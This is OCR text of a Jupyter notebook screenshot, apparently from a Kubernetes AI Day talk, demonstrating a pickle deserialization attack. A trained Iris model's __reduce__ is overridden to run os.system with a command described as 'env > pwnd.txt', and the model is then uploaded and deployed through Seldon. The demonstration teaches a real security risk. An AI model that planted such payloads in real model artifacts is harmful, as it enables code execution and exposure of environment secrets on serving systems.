 README.ipynb (2) - Jupyt
localhost:8888/lab/tree/README.ipynb
110%
File Edit View Run Kernel Tabs Settings Help
README.IPYNB
SETUP.ipynb
README.ipynb
Code
Python 3 (ipykernel)
Navigating the Repo
Examples
Links to Other Talks and
Relevant Resources
Other relevant resources
Requirements
Setting up environment
1 - Train Model and Deploy
Artifact
Install requirements
for model
Import datasets to
train Iris model
Import simple
LogsticRegression
model
Train model with
dataset
Run prediction to test
model
Dump model binary
with pickle
Deploy the model
2 - Load Pickle and Inject
Malicious Code
Deploy the model
Now reload the
insecure pickle
[51]: model_safe.predict(X[:1])
[51]: array([0])
[ ]: import types, os, base64
def __reduce__(self):
# This is basically base64 for cmd = "env > pwnd.txt"
return os.system, (cmd,)
[ ]: model_safe.__class__.__reduce__ = types.MethodType(__reduce__, model_safe.__class__)
[ ]: !mkdir -p fml-artifacts/unsafe/
[ ]: joblib.dump(model_safe, "fml-artifacts/unsafe/model.joblib")
[ ]: with open("fml-artifacts/unsafe/model.joblib", "rb") as f: print(f.readlines())
Deploy the model
[52]: !mc cp -r fml-artifacts/ minio-seldon/fml-artifacts/
...el.joblib: 959 B / 959 B 114.54 KiB/s 0s
[53]: %%bash
kubectl apply -f - << END
apiVersion: machinelearning.seldon.io/v1
kind: SeldonDeployment
metadata:
name: model-unsafe
spec:
protocol: v2
predictors:
- graph:
implementation: SKLEARN_SERVER
modelUri: s3://fml-artifacts/unsafe
envSecretRefName: seldon-init-container-secret
name: classifier
name: default
END
seldondeployment.machinelearning.seldon.io/model-unsafe created
Simple 0 2 Python 3 (ipykernel) | Idle
Mode: Command Ln 1, Col 1 README.ipynb
Kubernetes
AI DAY
NORTH AMERICA